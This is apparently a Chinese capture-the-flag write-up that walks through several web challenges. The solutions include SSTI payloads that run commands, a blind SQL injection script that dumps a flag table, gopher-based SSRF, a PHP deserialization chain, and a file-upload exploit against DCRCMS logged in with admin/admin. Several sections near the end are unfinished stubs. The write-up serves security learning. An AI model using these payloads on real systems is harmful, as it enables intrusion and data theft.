
拿到文件名访问就能拿到flag了
至于为什么呢?.DS_Store 文件的作用是:
- 存储 Finder 窗口的显示属性
- 记录文件夹内每个文件或子文件夹的元信息
所以我们可以通过secret-1c84a90c-d114-4acd-b799-1bc5a2b7be50目录下的.DS_Store文件拿到当前目录下的其他文件名,所以就会有上面的flag文件名
mirror_gate
在源码中看到hint
<!-- flag is in flag.php -->
 <!-- HINT: c29tZXRoaW5nX2lzX2luXy91cGxvYWRzLw== -->
base64解密
something_is_in_/uploads/
然后我们扫目录看到一个/uploads/.htaccess
AddType application/x-httpd-php .webp
所以只要上传.webp文件那么里面的php代码就能被解析,文件内容的话貌似是没啥过滤的
<?= `whoami`; ?>
who’ssti
from flask import Flask, jsonify, request, render_template_string, render_template
import sys, random

func_List = ["get_close_matches", "dedent", "fmean",
             "listdir", "search", "randint", "load", "sum",
             "findall", "mean", "choice"]
need_List = random.sample(func_List, 5)
need_List = dict.fromkeys(need_List, 0)
BoleanFlag = False
RealFlag = __import__("os").environ.get("ICQ_FLAG", "flag{test_flag}")
# 清除 ICQ_FLAG
__import__("os").environ["ICQ_FLAG"] = ""
定义了一个函数列表,并随即选出五个函数组成字典设置值为0
从环境变量中拿到flag并赋值给变量,但是后面把环境变量中的flag置空了
def trace_calls(frame, event, arg):
  if event == 'call':
    func_name = frame.f_code.co_name
    # print(func_name)
    if func_name in need_List:
      need_List[func_name] = 1
    if all(need_List.values()):
      global BoleanFlag
      BoleanFlag = True
  return trace_calls
当函数被调用时检测函数名是否在上面的字典中,如果是的话就给字典的值赋值为1,当所有的值都为1的时候BoleanFlag设置为True
app = Flask(__name__)
@app.route('/', methods=["GET", "POST"])
def index():
  submit = request.form.get('submit')
  if submit:
    sys.settrace(trace_calls)
    print(render_template_string(submit))
    sys.settrace(None)
    if BoleanFlag:
      return jsonify({"flag": RealFlag})
    return jsonify({"status": "OK"})
  return render_template_string('''<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
    <title>首页</title>
</head>
<body>
    <h1>提交你的代码,让后端看看你的厉害!</h1>
    <form action="/" method="post">
        <label for="submit">提交一下:</label>
        <input type="text" id="submit" name="submit" required>
        <button type="submit">提交</button>
    </form>
    <div style="margin-top: 20px;">
        <p> 尝试调用到这些函数! </p>
    {% for func in funcList %}
        <p>{{ func }}</p>
    {% endfor %}
    <div style="margin-top: 20px; color: red;">
        <p> 你目前已经调用了 {{ called_funcs|length }} 个函数:</p>
        <ul>
        {% for func in called_funcs %}
            <li>{{ func }}</li>
        {% endfor %}
        </ul>
    </div>
</body>
<script>

</script>
</html>

                                '''
                                ,
                                funcList = need_List, called_funcs = [func for func, called in need_List.items() if called])

if __name__ == '__main__':
  app.run(host='0.0.0.0', port=5000, debug=False)
通过sys.settrace将上面的函数设置为设置全局调试跟踪函数。也就是说在每次函数调用时这个函数都会被被调用
所以把随机的函数挨个调用一下就行了
| 函数名 | 所属模块 | SSTI Payload |
|---|---|---|
| get_close_matches | difflib | {{lipsum.__globals__.__builtins__.__import__('difflib').get_close_matches('test', ['test', 'testing', 'temp'])}} |
| dedent | textwrap | {{lipsum.__globals__.__builtins__.__import__('textwrap').dedent(' a')}} |
| fmean | statistics | {{lipsum.__globals__.__builtins__.__import__('statistics').fmean([1.0, 2.0, 3.0])}} |
| listdir | os | {{lipsum.__globals__.__builtins__.__import__('os').listdir('.')}} |
| search | re | {{lipsum.__globals__.__builtins__.__import__('re').search('test', 'this is a test').group()}} |
| randint | random | {{lipsum.__globals__.__builtins__.__import__('random').randint(1,10)}} |
| load | pickle | {{lipsum.__globals__.__builtins__.__import__('pickle').loads(lipsum.__globals__.__builtins__.__import__('pickle').dumps('test'))}} |
| sum | numpy | {{lipsum.__globals__.__builtins__.__import__('numpy').sum([1,2,3])}} |
| findall | re | {{lipsum.__globals__.__builtins__.__import__('re').findall('a','a')}} |
| mean | statistics | {{lipsum.__globals__.__builtins__.__import__('statistics').mean([1,2,3])}} |
| choice | random | {{lipsum.__globals__.__builtins__.__import__('random').choice(['a'])}} |
然后依次提交,就行了
白帽小K的故事(2)
在第一个hint中拿到数据库的查询语句
SELECT 1 from Terra.animal WHERE name = '$name'
并且提示打盲注
先测一下过滤吧
传入amiya能找到干员,但是测试发现空格,and被过滤了,用or就行
'or'1'='1'#		--{"status":"ok","message":"Found"}
'or'1'='2'#		--{"status":"error","message":"Not Found"}

'or(length(database())>1)#	--{"status":"ok","message":"Found"}
'or(length(database())<1)#	--{"status":"error","message":"Not Found"}
所以写个脚本
import requests

url = "https://eci-2ze5w79g3ev6y7g7ffa8.cloudeci1.ichunqiu.com:80/search"
target = ""
i = 0

while True:
    i += 1
    head = 32
    tail = 127

    while head < tail:
        mid = (head + tail) // 2
        #payload = f"'or(if(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),{i},1))>{mid},1,0))#"     #mysql,information_schema,performance_schema,sys,Terra,Flag
        #payload = f"'or(if(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='Flag')),{i},1))>{mid},1,0))#"      #flag
        #payload = f"'or(if(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='flag')),{i},1))>{mid},1,0))#"       #flag
        payload = f"'or(if(ascii(substr((select(flag)from(Flag.flag)),{i},1))>{mid},1,0))#"
        data = {
            "name": payload,
        }
        print(data)
        r = requests.post(url, data=data)
        if "Not Found" not in r.text:
            head = mid + 1
        else:
            tail = mid
    if head != 32:
        target += chr(head)
        print(target)
    else:
        break
print(target)
Week4
ssti在哪里?

附件中有两个flask服务的源码,前端是php进行处理的,存在ssrf
index.php文件
<?php
ini_set('display_errors', 1);
ini_set('display_startup_errors', 1);
error_reporting(E_ALL);

$title = "Web网页访问";
$description = "输入URL访问目标网页";

$result = "";
$url = "";

if ($_SERVER["REQUEST_METHOD"] == "POST" && isset($_POST['url'])) {
    $url = $_POST['url'];


    $ch = curl_init();
    //配置curl
    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
    curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0);
    curl_setopt($ch, CURLOPT_TIMEOUT, 10);

    $result = curl_exec($ch);
    curl_close($ch);
}

?>

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title><?php echo $title; ?></title>
    <style>
        body {
            font-family: Arial, sans-serif;
            line-height: 1.6;
            margin: 0;
            padding: 20px;
            background-color: #f4f4f4;
        }
        .container {
            max-width: 800px;
            margin: 0 auto;
            background: white;
            padding: 20px;
            border-radius: 5px;
            box-shadow: 0 0 10px rgba(0,0,0,0.1);
        }
        h1 {
            color: #333;
            text-align: center;
        }
        .form-group {
            margin-bottom: 15px;
        }
        label {
            display: block;
            margin-bottom: 5px;
            font-weight: bold;
        }
        input[type="text"] {
            width: 100%;
            padding: 8px;
            border: 1px solid #ddd;
            border-radius: 4px;
        }
        button {
            background: #4CAF50;
            color: white;
            padding: 10px 15px;
            border: none;
            border-radius: 4px;
            cursor: pointer;
        }
        button:hover {
            background: #45a049;
        }
        .result {
            margin-top: 20px;
            padding: 15px;
            border: 1px solid #ddd;
            border-radius: 4px;
            background: #f9f9f9;
            overflow-x: auto;
        }
        .hint {
            color: #666;
            font-size: 0.9em;
            margin-top: 5px;
            font-style: italic;
        }
        code {
            background-color: #f4f4f4;
            padding: 2px 5px;
            border-radius: 3px;
            font-family: monospace;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1><?php echo $title; ?></h1>
        <p><?php echo $description; ?></p>

        <form method="post" action="">
            <div class="form-group">
                <label for="url">输入URL:</label>
                <input type="text" id="url" name="url" value="<?php echo htmlspecialchars($url); ?>" required>

            </div>
            <button type="submit">网页访问</button>
        </form>

        <?php if ($result): ?>
        <div class="result">
            <h3>访问结果:</h3>
            <pre><?php echo htmlspecialchars($result); ?></pre>
        </div>
        <?php endif; ?>

        <!-- Hint -->
        <div class="hint" style="margin-top: 30px;">
            <p>内部服务信息:</p>
            <code>Flask服务正在运行</code><br>
            <code></code>
        </div>
    </div>
</body>
</html>
然后我们看向后端flask的两个服务
#app.py
from flask import Flask, request
import requests

app = Flask(__name__)

@app.route('/', methods=['GET','POST'])

def handle_request():

    name = request.form.get('name','')
    data = {"template":name}
    res = requests.post('http://localhost:5001/',data=data).text
    return res

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000)
#internal_web.py
from flask import Flask, request, render_template_string
import os

app = Flask(__name__)

@app.route('/', methods=['GET','POST'])
def index():
    template = request.form.get('template', 'Hello World!')
    return render_template_string(template)

if __name__ == '__main__':
    app.run(host='127.0.0.1', port=5001)
很容易就能看到5001端口的flask服务存在ssti,5000端口的flask服务去传入name的值,随后会向5001端口发送post请求。但是5000端口需要post传入值,不能直接传,这时候可以用gopher协议
先构造请求包
POST / HTTP/1.1
Host: 127.0.0.1:5000
Content-Length: 14
Content-Type: application/x-www-form-urlencoded

name={{8*8}}
然后进行url编码,这里需要进行二次url编码
最终的请求包就是
POST / HTTP/1.1
Host: 39.106.48.123:35352
Content-Length: 268
Cache-Control: max-age=0
Origin: http://39.106.48.123:35352
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://39.106.48.123:35352/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive

url=gopher://127.0.0.1:5000/_POST%2520/%2520HTTP/1.1%250D%250AHost:%2520127.0.0.1:5000%250D%250AContent-Type:%2520application/x-www-form-urlencoded%250D%250AContent-Length:%252014%250D%250AConnection:%2520close%250D%250A%250D%250Aname=%257B%257B8*8%257D%257D%250D%250A
POST / HTTP/1.1
Host: 39.106.48.123:35352
Content-Length: 289
Cache-Control: max-age=0
Origin: http://39.106.48.123:35352
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://39.106.48.123:35352/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive

url=gopher://127.0.0.1:5000/_POST%2520/%2520HTTP/1.1%250D%250AHost:%2520127.0.0.1:5000%250D%250AContent-Length:%252058%250D%250AContent-Type:%2520application/x-www-form-urlencoded%250D%250A%250D%250Aname=%257B%257Blipsum.__globals__%255B'os'%255D.popen('whoami').read()%257D%257D%250D%250A
lipsum对象去执行命令,返回root,然后直接读取命令就行了
小羊走迷宫
<?php
include "flag.php";
error_reporting(0);
class startPoint{
    public $direction;
    function __wakeup(){
        echo "gogogo出发咯 ";
        $way = $this->direction;
        return $way();
    }
}
class Treasure{
    protected $door;
    protected $chest;
    function __get($arg){
        echo "拿到钥匙咯,开门! ";
        $this -> door -> open();
    }
    function __toString(){
        echo "小羊真可爱! ";
        return $this -> chest -> key;
    }
}
class SaySomething{
    public $sth;
    function __invoke()
    {
        echo "说点什么呢 ";
        return "说: ".$this->sth;
    }
}
class endPoint{
    private $path;
    function __call($arg1,$arg2){
        echo "到达终点!现在尝试获取flag吧"."<br>";
        echo file_get_contents($this->path);
    }
}

if ($_GET["ma_ze.path"]){
    unserialize(base64_decode($_GET["ma_ze.path"]));
}else{
    echo "这个变量名有点奇怪,要怎么传参呢?";
}
?>
链子还是很明显的
startPoint::__wakeup()->SaySomething::__invoke()->Treasure::__toString()->Treasure::__get()->endPoint::__call()
直接给poc吧,很简单
<?php
class startPoint{
    public $direction;
}
class Treasure{
    public $door;
    public $chest;
}
class SaySomething{
    public $sth;
}
class endPoint{
    public $path;
}
$a = new startPoint();
$a -> direction = new SaySomething();
$a -> direction -> sth = new Treasure();
$a -> direction -> sth -> chest = new Treasure();
$a -> direction -> sth -> chest -> door = new endPoint();
$a -> direction -> sth -> chest -> door -> path = "php://filter/read=convert.base64-encode/resource=flag.php";
echo base64_encode(serialize($a));
非法变量传参的话考很多了
?ma[ze.path=TzoxMDoic3RhcnRQb2ludCI6MTp7czo5OiJkaXJlY3Rpb24iO086MTI6IlNheVNvbWV0aGluZyI6MTp7czozOiJzdGgiO086ODoiVHJlYXN1cmUiOjI6e3M6NDoiZG9vciI7TjtzOjU6ImNoZXN0IjtPOjg6IlRyZWFzdXJlIjoyOntzOjQ6ImRvb3IiO086ODoiZW5kUG9pbnQiOjE6e3M6NDoicGF0aCI7czo1NzoicGhwOi8vZmlsdGVyL3JlYWQ9Y29udmVydC5iYXNlNjQtZW5jb2RlL3Jlc291cmNlPWZsYWcucGhwIjt9czo1OiJjaGVzdCI7Tjt9fX19
武功秘籍
根据题目提示是CVE,那我们就找找当前的环境可能存在的漏洞版本
是一个dcrcms系统,存在一个任意文件上传CNVD-2020-27175
/dcr/login.htm中需要登录,在源码中找到注释代码
<!-- 你找到了后台,可是要登录才能进去,怎么办怎么办?-->
<!-- 欸,管理人员好像有点疏忽了,密码设置的没有很强哦-->
弱口令,并且这里的验证码不会变,所以直接跑一下吧
所以账号密码是admin/admin
然后我们打文件上传
POST /dcr/tpl_import_action.php HTTP/2
Host: eci-2zeg2yp0gp6w6zb657sd.cloudeci1.ichunqiu.com:80
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1758074312,1758784730,1760495746,1760601310; PHPSESSID=54a61895444174e0824349ef93904a71
Content-Length: 411
Cache-Control: max-age=0
Sec-Ch-Ua: "Google Chrome";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Origin: https://eci-2zeg2yp0gp6w6zb657sd.cloudeci1.ichunqiu.com:80
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiajFH54kJWX26oqh
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: frame
Referer: https://eci-2zeg2yp0gp6w6zb657sd.cloudeci1.ichunqiu.com:80/dcr/tpl_import.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i

------WebKitFormBoundaryiajFH54kJWX26oqh
Content-Disposition: form-data; name="action"

changpas
------WebKitFormBoundaryiajFH54kJWX26oqh
Content-Disposition: form-data; name="configfile"; filename="test.php"
Content-Type: image/png

<?php phpinfo();?>
------WebKitFormBoundaryiajFH54kJWX26oqh
Content-Disposition: form-data; name="button"

开始导入
------WebKitFormBoundaryiajFH54kJWX26oqh--
修改mime头就能绕过了
我们在文件管理器中找到我们上传的文件
点击一下访问就出来了
最后写马子进去就行
最后放一个cve的复现文章:https://blog.csdn.net/xy_wjyjw/article/details/134067139
小E的留言板
估计是需要打XSS偷令牌
sqlupload
Week5
眼熟的计算器
先把jar包处理一下